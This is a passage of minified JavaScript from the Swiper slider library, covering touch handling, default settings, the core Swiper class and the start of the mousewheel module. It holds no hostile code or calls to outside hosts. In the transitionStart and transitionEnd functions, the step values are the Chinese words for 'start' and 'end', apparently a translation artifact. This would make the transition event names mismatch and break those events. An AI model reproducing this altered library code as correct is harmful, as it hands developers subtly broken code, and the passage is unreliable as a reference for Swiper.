e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?r.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",c),"undefined"===typeof r.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(r.startMoving=!0)),r.isScrolling||"touchmove"===c.type&&r.preventTouchMoveFromPointerMove)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&c.cancelable&&c.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&c.stopPropagation();let m=n.isHorizontal()?p:f,h=n.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;i.oneWayMovement&&(m=Math.abs(m)*(o?1:-1),h=Math.abs(h)*(o?1:-1)),s.diff=m,m*=i.touchRatio,o&&(m=-m,h=-h);const g=n.touchesDirection;n.swipeDirection=m>0?"prev":"next",n.touchesDirection=h>0?"prev":"next";const v=n.params.loop&&!i.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!r.isMoved){if(v&&y&&n.loopFix({direction:n.swipeDirection}),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==i._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&g!==n.touchesDirection&&v&&y&&Math.abs(m)>=1)return Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,void(r.startTranslate=r.currentTranslate);n.emit("sliderMove",c),r.isMoved=!0,r.currentTranslate=m+r.startTranslate;let b=!0,w=i.resistanceRatio;if(i.touchReleaseOnEdges&&(w=0),m>0?(v&&y&&r.allowThresholdMove&&r.currentTranslate>(i.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>n.minTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+m)**w))):m<0&&(v&&y&&r.allowThresholdMove&&r.currentTranslate<(i.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===i.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(i.slidesPerView,10)))}),r.currentTranslate<n.maxTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-m)**w))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(m)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,r.currentTranslate=r.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),i.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function $e(e){const t=this,n=t.touchEventsData;let r,i=e;i.originalEvent&&(i=i.originalEvent);if("touchend"===i.type||"touchcancel"===i.type){if(r=[...i.changedTouches].find((e=>e.identifier===n.touchId)),!r||r.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(i.pointerId!==n.pointerId)return;r=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)){if(!(["pointercancel","contextmenu"].includes(i.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:s,touches:o,rtlTranslate:a,slidesGrid:l,enabled:c}=t;if(!c)return;if(!s.simulateTouch&&"mouse"===i.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",i),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&s.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);s.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=ee(),u=d-n.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",i)}if(n.lastClickTime=ee(),Z((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=s.followFinger?a?t.translate:-t.translate:-n.currentTranslate,s.cssMode)return;if(s.freeMode&&s.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const f=p>=-t.maxTranslate()&&!t.params.loop;let m=0,h=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<s.slidesPerGroupSkip?1:s.slidesPerGroup){const t=e<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;"undefined"!==typeof l[e+t]?(f||p>=l[e]&&p<l[e+t])&&(m=e,h=l[e+t]-l[e]):(f||p>=l[e])&&(m=e,h=l[l.length-1]-l[l.length-2])}let g=null,v=null;s.rewind&&(t.isBeginning?v=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const y=(p-l[m])/h,b=m<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(u>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?g:m+b):t.slideTo(m)),"prev"===t.swipeDirection&&(y>1-s.longSwipesRatio?t.slideTo(m+b):null!==v&&y<0&&Math.abs(y)>s.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(i.target===t.navigation.nextEl||i.target===t.navigation.prevEl)?i.target===t.navigation.nextEl?t.slideTo(m+b):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m))}}function Re(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const a=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function qe(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function ze(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();i=0===s?0:(e.translate-e.minTranslate())/s,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fe(e){const t=this;Ae(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Be(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const He=(e,t)=>{const n=K(),{params:r,el:i,wrapperEl:s,device:o}=e,a=!!r.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;i&&"string"!==typeof i&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:a}),i[l]("touchstart",e.onTouchStart,{passive:!1}),i[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:a}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:a}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&i[l]("click",e.onClick,!0),r.cssMode&&s[l]("scroll",e.onScroll),r.updateOnWindowResize?e[c](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Re,!0):e[c]("observerUpdate",Re,!0),i[l]("load",e.onLoad,{capture:!0}))};const Ge=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var We={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Ve(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"===typeof i&&null!==i?(!0===e[r]&&(e[r]={enabled:!0}),"navigation"===r&&e[r]&&e[r].enabled&&!e[r].prevEl&&!e[r].nextEl&&(e[r].auto=!0),["pagination","scrollbar"].indexOf(r)>=0&&e[r]&&e[r].enabled&&!e[r].el&&(e[r].auto=!0),r in e&&"enabled"in i?("object"!==typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),re(t,n)):re(t,n)):re(t,n)}}const Ue={eventsEmitter:Te,update:Ce,translate:Oe,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),_e({swiper:n,runCallbacks:e,direction:t,step:"开始"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),_e({swiper:n,runCallbacks:e,direction:t,step:"结束"}))}},slide:Pe,loop:Ie,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Ne.bind(e),e.onTouchMove=je.bind(e),e.onTouchEnd=$e.bind(e),e.onDocumentTouchStart=Be.bind(e),t.cssMode&&(e.onScroll=ze.bind(e)),e.onClick=qe.bind(e),e.onLoad=Fe.bind(e),He(e,"on")},detachEvents:function(){He(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:r,el:i}=e,s=r.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=K(),a="window"!==r.breakpointsBase&&r.breakpointsBase?"container":r.breakpointsBase,l=["window","container"].includes(r.breakpointsBase)||!r.breakpointsBase?e.el:o.querySelector(r.breakpointsBase),c=e.getBreakpoint(s,a,l);if(!c||e.currentBreakpoint===c)return;const d=(c in s?s[c]:void 0)||e.originalParams,u=Ge(e,r),p=Ge(e,d),f=e.params.grabCursor,m=d.grabCursor,h=r.enabled;u&&!p?(i.classList.remove(`${r.containerModifierClass}grid`,`${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(i.classList.add(`${r.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===r.grid.fill)&&i.classList.add(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),f&&!m?e.unsetGrabCursor():!f&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if("undefined"===typeof d[t])return;const n=r[t]&&r[t].enabled,i=d[t]&&d[t].enabled;n&&!i&&e[t].disable(),!n&&i&&e[t].enable()}));const g=d.direction&&d.direction!==r.direction,v=r.loop&&(d.slidesPerView!==r.slidesPerView||g),y=r.loop;g&&n&&e.changeDirection(),re(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),h&&!b?e.disable():!h&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&w?(e.loopCreate(t),e.updateSlides()):y&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=J(),s="window"===t?i.innerHeight:n.clientHeight,o=Object.keys(e).map((e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:s,value:a}=o[e];"window"===t?i.matchMedia(`(min-width: ${a}px)`).matches&&(r=s):a<=n.clientWidth&&(r=s)}return r||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,el:i,device:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"===typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"===typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),i.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!==typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Ye={};class Xe{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=re({},t),e&&!t.el&&(t.el=e);const s=K();if(t.el&&"string"===typeof t.el&&s.querySelectorAll(t.el).length>1){const e=[];return s.querySelectorAll(t.el).forEach((n=>{const r=re({},t,{el:n});e.push(new Xe(r))})),e}const o=this;o.__swiper__=!0,o.support=we(),o.device=Ee({userAgent:t.userAgent}),o.browser=xe(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const a={};o.modules.forEach((e=>{e({params:t,swiper:o,extendParams:Ve(t,a),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})}));const l=re({},We,a);return o.params=re({},l,Ye,t),o.originalParams=re({},o.params),o.passedParams=re({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach((e=>{o.on(e,o.params.on[e])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===o.params.direction},isVertical(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,r=ue(ae(t,`.${n.slideClass}, swiper-slide`)[0]);return ue(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=ae(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,"undefined"===typeof t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if("number"===typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=r[a]?Math.ceil(r[a].swiperSlideSize):0;for(let n=a+1;n<r.length;n+=1)r[n]&&!e&&(t+=Math.ceil(r[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=a-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<r.length;e+=1){(t?i[e]+s[e]-i[a]<o:i[e]-i[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){i[a]-i[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&Ae(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)r(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||r()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${r}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"===typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(r())}return ae(n,r())[0]})();return!i&&t.params.createElements&&(i=ce("div",t.params.wrapperClass),n.append(i),ae(n,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:n,wrapperEl:i,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:i,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction")),wrongRTL:"-webkit-box"===de(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?Ae(t,e):e.addEventListener("load",(e=>{Ae(t,e.target)}))})),ke(t),t.initialized=!0,ke(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,el:i,wrapperEl:s,slides:o}=n;return"undefined"===typeof n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i&&"string"!==typeof i&&i.removeAttribute("style"),s&&s.removeAttribute("style"),o&&o.length&&o.forEach((e=>{e.classList.remove(r.slideVisibleClass,r.slideFullyVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!==typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){re(Ye,e)}static get extendedDefaults(){return Ye}static get defaults(){return We}static installModule(e){Xe.prototype.__modules__||(Xe.prototype.__modules__=[]);const t=Xe.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Xe.installModule(e))),Xe):(Xe.installModule(e),Xe)}}function Ke(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=J();let o;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let a,l=ee();const c=[];function d(){t.enabled&&(t.mouseEntered=!0)}function u(){t.enabled&&(t.mouseEntered=!1)}function 